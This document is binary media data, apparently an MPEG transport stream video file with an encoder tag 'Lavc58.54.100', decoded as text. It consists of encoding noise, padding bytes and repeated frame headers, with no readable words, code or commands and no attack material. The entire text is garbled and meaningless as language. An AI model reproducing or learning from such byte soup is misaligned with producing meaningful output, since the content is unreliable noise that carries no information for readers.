µ²UIxÞl|mr]êdÒ‰AuC|Š¥Ù¥(`7tY"ñm?ÁMDò½)E~=¹”CïÈÊñG x^’l÷¬H|ª™±$§<Á‰4%]hM‚ñ`ø'‹ˆç„M‰<:/~³âµ…ÌRå5¢º)DCR¸¼k£‘t”]ÿà‹Ò/Y\½˜†bñq¾d/øS+ªðŽ†˜CÜõÍê¨ÿ¯úEæ°à­à£Âlf¥lh„S,‰%î2ŸáL_š‚!Ó°?eRÈ]©]6`8ÇÒÞ¿#)q~Gò;±†FÚØž<'“G ¸òÂÌ¶1ìÖªj¼ØÕ"Ì™âxDÞn¹/æ/ð²ŠªÀWŒ”jFxBœ¹”“,TÄxðô'óŠ%E*L(*ŒJ‰ä7héàKw3„®#çŒ’…fr›ÃüEÈXFfcB2±e<NÑºËD“iø¨²DÃ8â]‹Ö¨Ab] ­¬S©'ü%`å²z0üGdãX=â¶gÆ©ã6Lg‡š¡ q#ädr|®Ém.•TªýÞoG %nÞ‡Où’vwÊ×3NïÆ`ì’µ/¼cÜ"íouð‘Î­_PPu„…®Ò˜(Ý¡ÒðQ2aàûdº¯;`ø¯Ç„
l%âCõÍâp›%œ&JØò)h¤EYîN¯&^l¿WXJž2’GHŒN’ÂiÆ¡,¯÷Âå §–VË,…Q|NOÂ’åŽ]µ5ßŒƒD¨
¾K!«¥ìä8åpÅ’\K`”  ),É’˜&B±fXFÿG ˆÜiî\õ5ƒ¼»¤JãñQÑ1ä¤ÒŒ""ÈÐÇeQP›‚›ÐÙ0 ?üW„,”ÈKÅè<d]Î€«[¸€ß)CtZ¨Ø…3BÌˆÊ+ü¸±xgË°^ÈºSJ°x^±©®‡Jf¨Qkùü4WÐ Uöd5’r#‹Öh2Ô+çëâs½ª,®¬â ¤”1DÅ«Ã®¤Î?ÅíÂ^{7Ÿ)Z½¥‚!ø&‡b¦ELÎYG šEÜ&\“à‰
ðCžàXÌ‹à—”IOZ±3ýIÜª>»÷$ÉÄrËšd£Þ»ªbEYxž÷|½ü›à+øCÂ\å’¨©NÃƒÂNI4‚‹YÀcP°0¿Ú„Îß/6¬_‘¯gd¾
1x›—w+‚M&¹;ðQÂu¯adÉpIÑŠfAy—‚>4B/$'ËãV/–”ù¼j¢ð¦x`ÄXõÄèqø1Œ¤Ô‹G “Jå³áI)0J•Šð÷?<÷ÒìÞî O²¨ÿ‰“|““×#xSnà½a™~YX‘‘ö{|) Ç•„^Æeé¡‰Á²J‡É~`Ç‚x÷šGózøRHHÙ›0G©6œË™M6ÇÆ~	²g…«Ëà²kXŸâ}K%„³Ñ¿…)]ƒÙ`NÎOóu˜fq,uz@ðY«F!t*h™×Â‘sS`Îá{±? ¸"?Aël2|ÙLêAG pYAeše˜I¼Œ„²ÇÈ‚<]‘3Û$V] ØDËG¬/]PY®"u¬mµ¶¸štäf‹á4KdHÌ\G"éæÿ5SeòÛ·òÈI;âªŸ¤—“Éž
xp¼H˜ÁL .‡†)”ÞgÆeHd¨Nþ°ê±›,chœIx"šŒ‡ZÉðK”zœ‚k>/R~Ï‚+t‡´ŠïâñulŸ‹ÄØ&Ó;õ÷R±ø)Êa…ÛsŽrgøG Ù»9¹~&ÁÍ')‚âòaç…r°$¯·Ù;#%ð¤½BþÅÖáS/	ÒQñ†Nn2K%oŒ–rÏE)”EÂÿ]áH5W
o§žÕ,õÌËÃ«œ&>&>¯‚¹• {dBçÉÃ,+)eTTÈõ>ˆ\P¯4ÔO\±~NjÉþ/2ê‡æ@k×G“©ž¹)ªuÞ‰`ñâ5¶8¿|U9ÂVL‘=sd½qÙ—`ÝüÞ"‘G 7š ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿäæ„×r†2*ù<iîÂ@MýØdéþìÌÅAÔGA 8  ì<~   à  €€! !   	ð   Aš`¨ÜØJÖ/áN.Ëu®ÿäÙh?<qW(È¸Ëñ@ëáNØ+0qX‰S‹°Ä{(y£Ç* ñ|š¹/ñ&¯«áN
a 0®BÌ¼ÊªÄšL!0áÜmGÂœœ>'²säá–,3¸YžpàáÁÂÌ³|oCN>5DÍžl¬6SÅmo?ÿËK˜¶"sáL’AG pî9Ð°Î°qÁ¥K¬Iß…99ñT½‡rðé`òÃ¸ÆrÌàá˜;€½ðOÂ!^e^$Ê/Ðëãp&7Ïyü®‹Ó\ð1<,ËÄDX£2® „#)m¶Å¯ð§V¥˜@*æY‚Ã,3Ž&è$%’¿PEÏ5ˆÏÿñ|^L$%‰²¢l:B¸„Éû'Ïü=/?AöX^#…òª.fEæÖ”$—øz.Ÿt³-XéŸ(?ñ³óCS°G wu„¦..Öb
BEíµ6———©),Îªº‹³ý†‡ÿ‚«=;âI¸²¦Áy_,ÙÖNÂ|5U´ª/gCEWº¨_ãeäÅæ[ZŠbt6Tîy`Á¹rÔŸør.'^à:½m@Ã_øØSâÏ&I~¢òä’F%ŒŒ¨ØŽÿÆËð§ÒN8¬Èáª‰Ò©xŠÃf£Sà‹Šód$I(v²ñ°vå™ç!€Ÿåå˜CTž8¢¯+^vF'ŒG ®‚Ôb_øSŸÀvÁ>^q¡µT‹ð8LQâÀË>¼ËÇÂŸ	ÍÔú¸ÁxT™X§ªÿH1î`|l¼IÁ@ì7ô^yÁu(gÆîšhÁ8FE&aô£+)»áIáHI¡f D¦^Lÿ„hi,eï…8\ûn’ Äii‡ØÀµÈ(ÝÍÇ–då‡0bíŠe†ÐzÆL È5(¡ãÏ…/ü)CÄè.}'²,Î=1!äDG bRàð¾	õ–d õ@ÈBÃ6ØæY°ñ¹%>,2ñp2C@Ð¢WÌ9;ƒ+ÔKéÓÿ
‘?‡å†YÄ À‚5
c”Ã™Æ¸"6LQí¦1øÛ‹âM@¶™!AÀl8®}‰±ãm4©¡„ša„¾ßžH½£oñ¶š/53P_>†kG†ð¾|>Ô<ŸJão†+«uÄïüUâ!Ž.ºªþ*Å_‚‹S@SQsS*^
3G ra\ÈOä“ˆÒ¼1' ÁÇ6³üŸ™xYÏ:”pð¸kÍ×æW>ñµhþfÉ±EÓÐ™	9;>>˜·-Zl®ÑÕðÅØ­®FA<ù¼ê´¼õÍ­‚
%®lÎ–¼íËü;UQ'†ÂRÉe“âyØîèeR/Äº*ÅT‘~‰â£±)d²RÊpvÿ"øúÿqxê¸U/zV[Ý”ð–Ño¿Âþ¨¥æcàêýç‡…®H^Ï¨_¢¦ÉÇüG föÏÿ6EôoáÙˆÅÉŒ¡±‚U^?ä¶êpünÔV'J©º§”|\„sñdyQiŠfÁÕƒ¶eØ_“–uà¢½|eÛð¬N¶c1ÔYöf5Aåú‡Ý?Æüy|N’øŸX‹Ã^ãOlôvËþ6·`žM‚N³"ì¤FÉã6­ìÔ¼mT\\¾Lgh\]ÄÒ2^t0¯~®%m5à‚'ŽÂc0”6L°Æ¦Oâ4¯Í£òêñ³`¼UG 5q¦^³bSÇ?L-‰ÕánÐ»GØþ'ÕSáì^n¾Y1ª;Ž€I>ŒNùíøíÅ[sÁ5kZÒC¡·,~H}kGT:¡øÝVK1Yñªk/QNîÉÑ8`–¸sÅÌJƒÞ7´Ú¨¸Âª©5hrn;É4Œ“©Ï7É&øvw:˜7õ„cà1ømûøØ¹¨±ªƒýÒaU.Cy³Ž~j
ñªÖ“‰?‚›E2®Œ1N´aw=YþZG ?ù‹Óãÿ?‚ªˆõËÂû‹5PÅ[€'ÆÙ%žUä¹fdL€í…å›0î¦wÛ.“K¤cRüm+°Ô(¾/“	bâ$;Û™¸êØü-”ê/‹è•ñ4šÝu‰ëëXºüKâ¿ÓƒïâÏ±ð¤°†Þµú×úúàû³àžNN/#‰‹ñó×ñ­?‰õ/
UkXåüv>µFxPÝ?8U,ÐÕU|‹6Ù<GÄØ‰±êÏG âèú‹ÅÙ
åcÁžÏL6­—ØÉÌÛIû0ý)ÈÂ½
g×iÇçŸEs×ÿîÁrõe•A„E>'Ôì¡{±Ø_°Æ-IwaHñ…Ë6Ð«­—ð¦©6;5&,Ô¸9W‡êNì“sì+9³Ïƒ¼	Âøõj.=pSû–¿…ncãTí|Ð#Â‹~PèmÀ­ýÿŸƒnZSß‚=ß?†°¶®¿ïðÆó^£
PI^´ó\G wÆÌ ›Aw1­TïZ8›ñÿd[úPRö^	³\Þ×Á?5Ul^Fþ1qLIÍ¥Äè¼¼±~6..^/ÌÇ¨¦.5Œ?¢a‘§ð´ÌNf	ùâo²£øsmhù'AáÞn.$ø™òÌ˜1ß¯¿ªÆ/3á­jïã·l"ÜòÚâá(ï'R•hø#t\+Œá1TÓÁ¼!À7n)@ï*!¶Cç+ CA¦„)B0T ²(¼˜üÐ•Ž&G E*Lñ~Ø‚©3…¬&@ž¥ðöomÔu&.9˜<e÷ümUT]qÃ‰#BÈ¦e”#vÙŸÎ„ËÓÿÅÙ×ZJ±Ìo‰—‹d3øBºW@Dà`t:	Äö,£=òò¨ÔÅÀ¼MË¸*¥‚p A——e—øÏË
´48B"Å4½]´MEà•|Zwð«—Ô…/<5&M%ø¾þ6)‹ªºŸã88‰‰TG Ž‘&Ÿ.Óü)“6gÃöL—¯ZŒ#y,ÇÅøêd¦ ý„mŠrgEërÁ–Ç)ûh@$C²ÖËò|¸ÿ‡âš¬<Ò1zî ÎÖ [ä¦1ä¬€%üJ_²ÂÿÅ>¾÷ü_#è^á©GéÃZ8¼°LÓ™jàjW.á¾–/f/	‰MLI•]á^òdŒµ ÷QfUCubx!ºeÂƒRÅ0t¸¦"èAP›!ktª93+ãG &v¬N9.¯<\® ª8q'”§™µ2Ou@f+El
eYèÇÅGKŠ°²¢Lµ…DT:½.Â‰(ÁXðWŸŽª°Å9/1B!Äq’„À@ð|šÍÿX)W¥<FÓ5(†:ª,”b	lCJ!a¼"+ÊzäžÒ”L%awxŸZ-ÿž‚ñµ)wã1yiW*“€5²QWÎ</ä¦z;¢·¬\_TK4lN‹0`¯%…3Å„G z{#¥á˜Þ:l+¡{Eóƒ¶S^¡„ÆoœO‚x/=§ó`³4J)Œ‚KIÒàZÀÇÄÔ°Y…°ß×ˆÒ~7š$‚jŠ•–¦)4¶+âxâc
¸½%6™~2‰#ÀÑI°œ	°H:ÐÎ°]·¢LM…Y+Ý&éØVá"K1#ˆÖT£™2QÏ¤o™dÚ~*E`ÌP¥š¨FXÆdÜØy¯³ õè“ÇUè%zSÞ¡µŽñøG ¯Â	|K?Œ	øüPž%x û{*°j­Ñ“†”4<Š!åºA#Ôlè€¦+‚ê¥ÆÙ#¤ !áPÕlN@Gbî!ÂÊÅh‹×á- Ðj4¥ÿ6Êçí‰Ò¼]j”d‘‚ª¡†JDcñ{
åxÉ¶i&•Äíx˜©-AØTÈb§)…·½Ëì
÷…%R±¾:^;™;ªšúîŠ'´Ráˆ ¸@½s¯`—®‡½wÑÂG L­Ÿ\™Öœ#ø¨ÿÄ.!q¿ñ¯ñ?J HÊfD'ø(Ù+	Àø¢¨XaU&mŸ9òðß•_ðQ‡q,:¢@†]5ðÿƒÒú…´Ù
âµõÁG‰át_RðÅdæÌØO7&
¿\^]ÍÇ(±MëõâüŸãôÆ‘07öY¹¼O<_š˜HÀæžÅ!"ÌZM¦UŸå†8dY^R¨ á’|)*®,Ë1L/hñ%"K"#RsÇ'>ÉG Ÿg23¡xgÁüãT˜³€³;ËÎ&3ð4l×Ã¸×€Õ,nRÜfY³‘s1Ñø÷ðK†í§€ÍM7ÃÓÔ¼ÞYÙÌœÙbŒÂî“™_ø%¨ç²£ŒøÜßç_bü'Žò_T¥ÌODÝümYŠ2“¦°@èÌôYŽqÅ&d„}"b	¿ÁF†l“’>_7óPôñ³PSÀþó0ó†*Oò Ä›SøR™jeáØx·fü;@TQ¤–NG 71<Ð1Ê<ÅËÂZI[ª~ã&BpbÆÀªs €è´éø›ÛM­/3
ÜÀ‚w!~*f}lú~ŽçÁFnÁÐìyˆ>*Qq €±[Q4/„í–:Ìm¡¡‰øCÉäèqPäñá‰jÁ°4ÀÁ]M>!®ñò{”.©PŒ„øÝùƒ*4„ðÇÀfP1”ùmlÂ¿„òÆ*šŸ‰ŽîPQ”Åbñ–¦qÆ(ØÁ®ã‡'Ç	æ§G à3P´½†qáC=*™øÎ¦jcF<Œj¢JÄÁ-AšÜýºjMÝð¶rlq–0Y£Q}ø"›óŽ<n/'w;öÂúOö{=®Æ
Çþ‹ƒ¶–hpî¯“20ã»ÿ…!¾ê.¢Êb›O¤¹gYhMòßo—Œ\&ÓÁH³	¾eÏ4%	Â C¥BO”žÿÂ’ùf¼O’WðÍOcáH_q+TñŸóÌHp9ø˜øG IÀh—ŠËÅ$Êà®b¬g]ÁÒ¢^<8Ç–ŠˆÍ§.ŒcæÐqéÏ.4e®Í;€?âë¢Â×i¼óCv£wùy¤<Bñ{kNj#\_$ÅÝq}HÆj7(ÂŸ¼cÝsN>Áª!=uõ"B™3vxÊÈPf(sÐÁo¹üUC	dÏäÖq¯pÆuCˆÚgBþ£vm¥øúR¨ŠœrÀ€,g÷„9sù²G =@ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿoâª=Rª µ~2Ñ+¸«ÇRE<¬6üÐüwD@B×ÉC}›þ‘†Taˆ _ñ&É¸|µ_‰FÌ2	ã4ÂFæ@B„§Šª\¼gâj<1xäÆBxŒcÃ¸X„É33>?–‘ˆ8:€GA   à  €€! µa   	ð   Aš€èÜWŽ™êçñ¼‚9TíêAé\TÖ Ø"gsŠƒ“ÄÐà>ñë2éŠ?ð§XÐ0É|AÜ”,‹Bèƒ,Ì½¨m>7‘E-¯žQ½;[Ïå…ÀlÖ:ˆiþ6¦Át¸òÆ*"îâÌ°Ð„6ˆƒ9ø7¬9›t…•¹h‰ñ¼ó‚ø\²<áf>8áú&8Å†OñÁÀvKmÈÿG …8à€üjÆ3QLu¦O‰ðÿ<Ì±áNU	 ŠË;VC,<2ëŠe™V –Ç<¾7…þ*¯c¥r †õØðà§„Ä°ÁD‡–s'29ø'áH=¦LÂK"ê~Ÿ
a YOåBç¼’P
1
<Îe™Ç3ôƒþ7ŸÁ<ÀÇ¤1j,2ÃÄÌ­SgœËBæ\5ãÔ¬}×þ7ñ¨ˆá”¶ì7/­Ta Ð¨Öƒ[¥ÿG ‡².JbâäÆeT\>D›z£þ…¬XÃ3^fæ -Øš„Ûw©sêÉ•ÿÓ»à¾"H 8®3%F½ŸÉVbKH`zS‚R:ovÿÁõ$}Š¤;˜¹:Å?Óª‡‡èÍ7MÕÿQMŒIŠ–¸ÙÂ\©8ŠöÃ‹@ÉünA»)„Æ–nò·`Ôe[|J‘«)ïñ±qM"YyfM©˜Ó±d¾Dò¡¡—ãã?ø •_ÉM‡G ¹ópÃ)•ÒÆdRw7PÆ–..ÔŽ`ŸAÀþe0ÓßãiäÃgÖIhR¤æÅ¤~7b£ËQx"á~€‚ÈÀˆ«$ü„zäle¬¬‹Šg„@OŽ‰1T'*^'0ôä&Np[:C
ï¤ì?ñ¼vÁ¯
`•—ÄÆ¼N‚Ã,ÈE„‹2Ïe¨í´´ù6oøSÇ‡Ð¬vTóÒ(Aáa™æšW"|)?…ä¥P1]R¦G ª[¬2•,Þe¤i\×CƒÀLwp ßãrIÈRVs<àTÔFÓjÝgä¡<ø”¯
ÜÊ(_üo1¡„Ì^Ê«ÝÄ¬„<ß¥à²“4
ÁFQ±E?ñ·e“99d=wsø(¥…†xcî2È3É.‡€sã
ðmÿøÚ„ç0¾…™f.Å ÑKx ‹!8GÔ¦WkY¯ø^o‹pøs,IšYv_
²râL•ø™¶ŒÿG ës“àH%š›Ç“ÇEÕj­ˆ8O¢-/îjùÌc  ¬MÕÿÂ’Ì6MáðÈnGr¾ŒD±9eW ¢#å8®dÖƒ@Â´ñ<ˆaúeßüêuðCY}^Ö¦ÌÂü¹IM4ËVÁŒÅÝOöØ3`Ÿ™ øBêÒ°sbâÚy¸‡|1Sc©›Ôs.#/Åiüv„ðÄwÉ¼ñÙƒÇe¸Û¿Ý¾æ ›c°G Ø!Åv*Y1RöîM5Á?›8öãm)xg\M%Sc8ñ6Ç¤:¤ñáŠ˜‚0cÉê 7â¹¿‚ŽÑ¾l¹ð½£a”J…Å‰oÏÐk{Ã³a±„UuñÔ¤€ì—´*’ö?æÊÆ©3#
óéÒÄ0ð·é—‹|Y/Üü;ÂÚÖµFÿ‹ø_>ÅÄü¨A3áÕU£>‹“V,Ãã–Sðöo&h3ÏI¨Zþ˜ÙãXÉƒ]G þ,ül™. ªð>Æa‹°“âK(¢;‡sÕc¾Õ[-5cŒîøÚ…e'ñ8Y%ÕaºÐìJ¦USjS6­@Ð$7Ã´ÙâxÓ0¼\ïg<i”ü[¡‹Â±Tª´8Ã/#+Óéè¿‡¼\¼Ø/©füJÉz^/Ô\ƒqdB0°þq§í•.1Aáîl5#JTÐÌq²õñÏBŽš™¥3¯¯ú0´ƒV3;/K”þkG PW(\¼v8~ñª°@ÚGÆ×¤)ˆÒ0ø“ü^Ì;‚t’ÿãÆj†ïð´]2òqãdÉ"x•EA¸0Ì“ðôß“tD¹	y6Š_ Ì¾Þo*mÀÏÚô¿«ÿÀ/äg¿Çg20smÀG4gGæR5‰·¹˜‡Cnv=amÏËâöûÝÁ}=H¢oðv=Œ¼ìJà“i[wÆù±¯&\0rA*óAÏ»Q3@ÓxÙ?´Ä#âG l*„ªblb™@û_<õ'á[#1ÚP§"õNl¤#…ãT8sYFã/‚RLø~²SéQäUÐjC¼à	¤ã¦œæilØ~š2î˜"¬g¼a¿¿ÉEŽKW1Íë—1AA§âÙ¹ÈÙéøÛ0sÛšÊ]“óqbéF(hWézÎ„©®_ê'‹›l³ö¢ò¥G?n¦eØC‡bñ¬™Ú6˜ÖôþKË	|7ek…ó(·7G JoÇnÙDþ`ÅRQ8ü^¯Çï²Ð@VÜ$·ô|:w"×'7gMòÁUÉ#Þ^Oñ¼Ü/¤ÐÆ²Sþ˜³"ã½°Öz~76—“Ë˜„^¼mèy|‘<ñ Òá· 	cºÝÀ}ç€0ÙY\çedˆ
Àýi#’„¹«!žãXðìž_Q?bZýû¨eð/ü+ÔiN##§‡@ŠXniÈuí4o†P~“WG ÓÑA÷˜¦ÅøÝfåë8;zÍeˆ—ØÇŠ4„Oa—+5"Nb_iˆÌ‘™¨i¤C,ãB)>„FÕ»áÙxž—‹—Ç‰ú.áØ 2ÆJäl(ºÅáû2'†Öå¡téÑ+çs„Ë\lG×~}l¿’«ã‘oŸÏƒ·‰öƒ«Äž‘|¶È·£°èmÀsó¿ÿ-@êrÒŸàG¾yçÌ~cÄWBülF€Ó‹Í úËBG &+Q!Œv@€zFbÓP12gÈhŸs”7&ÓXÄ–2¡X€ÌÃ±B£‡ï¡lÁ—z4R‡îwE@û|/Ã}³1lv#|±»øÜBK¾“»5Ø2ER”.ê¾:‹¦È/–s!™~“Ì‰‡lN…è"“²ºE²VÎ×áh|“Ã9|bš‹Ñ›ßîPóðOæõlO Eðîo42=9©ù+¿tÓ€éþÁHíæótoš)ÛÇG ¾­{3ÅÀ"käšš*ŒÒ4Rm/ÒN ¨‡ˆ‹ã–¢“1Òñœ%Ø&W@MÆgg5\ÿÏ9)qJ/eQ‰«8AÁƒ__þ½²ôíš¬#xzô‚xWŒJž/Õ‰èÃP4³N:DM
Äp¿æÌüŒUÿülG	#6,¸ŽJÆ@žæT$]ÄEä¶Œm©wL	²Â†×þ‰HU·‹iþÄrsÉ‰ØÈMÍ
ýo…R OÀ1$zdwG íì2Ïø¼-Ò±`WcÈ€¼ ×KÃpJ,T¼º¦•Ð×ðôÒfYÏ`ÁV ’„ ÅögLþñ˜¡*†È‡>×$Q"y£ÀuÅàGž?«¨è áš©Dûÿêïƒ	3H’\Äï	¹)£zD~d¥ßãb9äÎ]J	Z›Ž¢l(%ß>à®Ýû7,±oðF_sS*ãðAVc/‚WQÆs‹ÜôX¾.ŸÁ.WU¥‘•áJG Ô˜.Yª|b.€Y©‰c6­ð¼ƒï”v¡Ä¥'¢eà†©Œg Åø!n€Eùº¨mƒ]±å‚q ¹3%8I¶<ØlŸ˜ß&xC€Þ¹ËÿÝçdK8
{*IlÔ±·
ñ–Y Ù»A¸ÑåBˆ’ý+«“ãÅ/ö»F€‘ÁT(*†!/	P ô”ÊêsÄyã,ÄB™‚÷Bx¾Î.v]D²mÁ$ãÀöŽ%À¾R6ñRG ¢J
iV
‰ƒô¶
ƒ2ˆ(%øDœxÎ$ðBµðÏZ_˜;ùU% \ad1k&ø¬t¿÷ ñ™’eF@—-¶fC¯(h0û›*ìõyh•bH4·%Û	Vh§@rñ?ˆ¶½òëøKZ9)_…)($ŽÕ I¤Wµ!E’8«¯€Oš`éj3)Ö}äAÉ¾×ÅÅé“%RÂ¶œ
C(Æ@Gî‚üñ_þG l%ÊÔÏŽ€™i¤iS!Ž]ÞêÏÐëVBÕÄPc©/6´DXH~2- …B9Ð1x½šKT3Gbtû@„žˆzäÍ#M´ÉxØ¦âF®…-âxJ7KD”‘É­}Jëñ„ˆkŠ˜£1	ï•3ïS²yó’ê˜H”VJ)É¤ŠtíÙ;KµDU!Gø%ás˜r¹y“õÉR8Yš„3õñR¤©F˜‡šô˜Xª%!ÅBRÉG ‡Çy›®31*·I7²æØWxGñ^	žÚ„/1*ðÆ@“µƒØ"èB¡Ž&j¦¿Ü¶½bñ`«MWÍž$-Àí“DÚªñT)2ã #×/<$«Ä›„Í¹ê´Á“·âöB« ½m³Cø@Î]J·§â,øÕ<MÎŒ
õX2dDÄ/JÅ())áU= o 6jX,Ñ·T_É'W&Ì*m@v‰keÃ«G 8‚ËÀ¯rY¤Èÿ‚¢“(!À˜ÎÉÌ4;î¸áýw‡ºcn¨³ÿÄ|V.Y,ÊI%>»¦j{<w};à+øSÁ5÷ŸI÷wbYtM„Mm'¡uíñr2æ¡Š‡sÃ7ÉlKòðAÁÁFc¿¬y³wLì‰EðAÎÜÊ,É¸ÙæO·°¾_‰eáÍ¸gIvÂÍËpê”ðÄ²½­jNeWWÈØ‚®Õ•B³#s¾ êtüG 1–ž %ùåEÏ=W&a./ÐÍÑö@8ïüÝŠk—ÂEÜÞ4Aòöy8S7AdÀÜL&ËÔò:ÈF<ŽÉŸ#Ã$â9«§>2h—à ÿ•}‹ª…ž\×÷fæ
:Ð—§vž×”±RódÉ‚	P¼¼lHøÜÉ‚e7ˆ<Ê`@K3ÍÞ8NlK1‡GGC·9±)‰0B3øÝqñp`%šogqªÇŠÃu†ìG ø«l}«+áy¨¼7ROUvåœ*÷‰áxnD/Q‚[(ûä£î,Ç³¤¤]û¨q;Â×QSFžºW_Kwø ‹—ÄŸC(`“ñ‚Áº†ËÞ0tÔáãk2u"ŽwfiNªÒê/£Y§=ŠJ2‘SºÄŽ Ûÿ‚ÎˆáªÂR†¸”ú÷>6.év&?EBì7I!LšB-¿ÜÃ &9‹‹‚¤D×2X†ÇB&øvG Ë`Ó“’p˜ŽÙ3ªrMÁ ¤‘”¡)"<K–þ³Q”Â<D¡ÄÛ`fÏñs„l”z7þI‚ ¡ž'®í)±Ùã4¨f^L)°Œ‘‘­€ >ÖÙ1/¦—Šhîn£³ŸŒäÈv|úÛñ0þŽ¸Ž-òGá/C¤Æ‡"°·ñY0tP˜9'ˆñ¡£¹„eRP‚¼pqD0 (øøØEq6‹Šà´ä>Úa´E|)è¦eq¾&
b0ÊöG šªqíÔ ’IÊ#¯‚›	!Ñ€F›?r!R	“N­.ôß
X“ãà,í…,|ÂOTf½|=d6xd,Ãùãˆ]"'€£…ÁxZ“KËñ+y$Š&K×uPÂ¾ã¬ÇH‡jÄ¨x–X‹ün5…ê²œ”óÎIƒïPÏ$•8…ä‡ü+/p
Ôýac•Æ:üxÐÏñ±¬`ÿD>‘Ü‘ÕÏ%X2Ôdeú@<Æt~¬øáG ‡ÆÏâ†.Ž=U%R¤6§gÑSÖ]à1î¾ÁYÆ[Ëãg†¦ ÇáÞ”Q–3#æM×’“–	þ7l Ùh#á™ÕÒîC TbS@ÄÙKÃ¥ŽÈð4´ÃO5l›ïø+­*š{á…ÏÄV10rœ¢Ì&úK¿ÀÚæÆ £t<Òˆ3æ‘Ì&¸»0ê -:<p²ë–Pe›°aËËµÐòô2CËØ#1âü±ÍD^/–$G Ü=Ïâô¸(X§ÄÓÓÁ]dJâü¯²*9'%Ÿ¾z‹c†?¾z‹aŽÇð‡·7C¡c,_â:aø¤h†›ßÉNlcñð…ÊVôNn¬¼'áKþÀƒ
eÁcC®IZSˆØWŸ'hoþ#7«qÀ„%´â¯ÉÛŒû ÔUÐ¼N*Ñ ‹HüÒSøí2šVq,‘ _ˆ«W¦ÂM¯“×_*èEF”ð…ðAÀmñG 8¢ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ³oñù”ÑG8‘ÄP¿ÄÌ“´£puGA0@  À¬€€! ØaÿñP€ßüÞ Lavc58.54.100 B Á8ÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!G`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!G2s ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 9P  ø[þ   à  €€! ÍŸ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‰Š Urrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrru×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶ ÈHêŒ®Èêíü 7•·¡eçÁG 1Ãä‡Íe¤oO¨ !‡X áž™òV&‡ÞBÖª ®#¨¡âµ€uç
